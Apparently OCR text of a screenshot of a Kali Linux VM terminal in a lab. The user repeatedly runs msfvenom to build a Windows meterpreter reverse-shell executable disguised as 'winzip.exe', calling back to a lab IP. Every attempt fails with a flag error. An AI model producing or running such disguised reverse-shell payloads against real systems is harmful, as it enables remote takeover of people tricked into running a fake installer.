 HakAxe (First_Kali_Update_From_Original_Install_3/30/2023) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 23:13
Trash
File System
Home
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp x86 -platform windows -f exe LHOST=192.168.56.104 LPORT=5555 -o /root/winzzip.exe
Error: invalid payload: latform
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp x86 -platform windows -f exe LHOST=192.168.56.104 LPORT=55556 -o /root/winzzip.exe
Error: invalid payload: latform
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 -platform windows -f exe LHOST=192.168.56.104 LPORT=5555 -o /home/hackaxe/Desktop/winzip.exe
Error: invalid payload: latform
Error: invalid payload: latform
Error:: command not found
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 -platform windows -f exe LHOST=192.168.56.104 LPORT=5555 -o /home/hackaxe/Desktop/winzip.exe
Error: invalid payload: latform
┌──(root㉿kali)-[/]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl